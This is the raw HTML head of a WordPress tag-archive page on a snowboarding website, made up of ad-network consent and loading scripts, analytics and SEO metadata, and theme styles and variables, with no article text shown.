

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abc-of-snowboarding.com/tag/game/
body_size: 26727
content:
<!DOCTYPE html><!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]--><!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]--><!--[if gt IE 8]><!--><html lang="en-US"><!--<![endif]--><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_322325",value:"mod298-c; Path=/; Domain=abc-of-snowboarding.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"8643c5a4-b1e1-49cc-7141-220a6ec07a16; Path=/; Domain=abc-of-snowboarding.com; Expires=Thu, 21 Jan 2027 13:01:33 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":11,"edge_response_time":474,"url":"https://www.abc-of-snowboarding.com/tag/game/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod298-c"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"domain":"abc-of-snowboarding.com","domain_id":322325,"ezcache_level":1,"ezcache_skip_code":7,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"response_size":126781,"response_size_orig":121013,"response_time_orig":464,"template_id":5,"url":"https://www.abc-of-snowboarding.com/tag/game/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"b4d47ef26e1dbae861b53bcc44e6b411","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://www.abc-of-snowboarding.com/tag/game/"/>
    <title>Game Archives - ABC of Snowboarding</title>
<link data-rocket-preload="" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&amp;display=swap" rel="preload"/>
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&amp;display=swap" media="print" onload="this.media=&#39;all&#39;" rel="stylesheet"/>
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap"></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <link rel="pingback" href="https://www.abc-of-snowboarding.com/xmlrpc.php"/>
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
<link rel="icon" type="image/png" href="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/fav-snowboarding.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.abc-of-snowboarding.com/tag/game/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Game Archives - ABC of Snowboarding"/>
	<meta property="og:url" content="https://www.abc-of-snowboarding.com/tag/game/"/>
	<meta property="og:site_name" content="ABC of Snowboarding"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.abc-of-snowboarding.com/tag/game/","url":"https://www.abc-of-snowboarding.com/tag/game/","name":"Game Archives - ABC of Snowboarding","isPartOf":{"@id":"https://www.abc-of-snowboarding.com/#website"},"primaryImageOfPage":{"@id":"https://www.abc-of-snowboarding.com/tag/game/#primaryimage"},"image":{"@id":"https://www.abc-of-snowboarding.com/tag/game/#primaryimage"},"thumbnailUrl":"https://www.abc-of-snowboarding.com/wp-content/uploads/2021/11/The-Mind-Game-snowboarding.jpg","breadcrumb":{"@id":"https://www.abc-of-snowboarding.com/tag/game/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.abc-of-snowboarding.com/tag/game/#primaryimage","url":"https://www.abc-of-snowboarding.com/wp-content/uploads/2021/11/The-Mind-Game-snowboarding.jpg","contentUrl":"https://www.abc-of-snowboarding.com/wp-content/uploads/2021/11/The-Mind-Game-snowboarding.jpg","width":698,"height":393,"caption":"Source: kotaku.com.au"},{"@type":"BreadcrumbList","@id":"https://www.abc-of-snowboarding.com/tag/game/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.abc-of-snowboarding.com/"},{"@type":"ListItem","position":2,"name":"Game"}]},{"@type":"WebSite","@id":"https://www.abc-of-snowboarding.com/#website","url":"https://www.abc-of-snowboarding.com/","name":"ABC of Snowboarding","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abc-of-snowboarding.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//fonts.googleapis.com"/>
<link href="https://fonts.gstatic.com" crossorigin="" rel="preconnect"/>
<link rel="alternate" type="application/rss+xml" title="ABC of Snowboarding » Feed" href="https://www.abc-of-snowboarding.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="ABC of Snowboarding » Game Tag Feed" href="https://www.abc-of-snowboarding.com/tag/game/feed/"/>
<style id="wp-img-auto-sizes-contain-inline-css" type="text/css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel="stylesheet" id="c4wp-public-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/wp-captcha/assets/css/c4wp-public.css?ver=1727353940" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="ppress-frontend-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1727353940" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-flatpickr-css" href="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-select2-css" href="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1727353940" type="text/css" media="all"/>

<link data-minify="1" rel="stylesheet" id="td-theme-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1727353940" type="text/css" media="all"/>
<style id="td-theme-inline-css" type="text/css">@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1727353940" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1727353940" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1727353940" type="text/css" media="all"/>
<style id="rocket-lazyload-inline-css" type="text/css">
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.abc-of-snowboarding.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>





<link rel="https://api.w.org/" href="https://www.abc-of-snowboarding.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.abc-of-snowboarding.com/wp-json/wp/v2/tags/222"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abc-of-snowboarding.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#256aaf;}.aawp .aawp-tb__row--highlight a{color:#256aaf;}</style>    
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.abc-of-snowboarding.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/www.abc-of-snowboarding.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b492fd51da";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-147077549-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-147077549-1');
</script>

<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7681034087578164" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.abc-of-snowboarding.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.abc-of-snowboarding.com/tag/game/",
                    "name": "Game"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

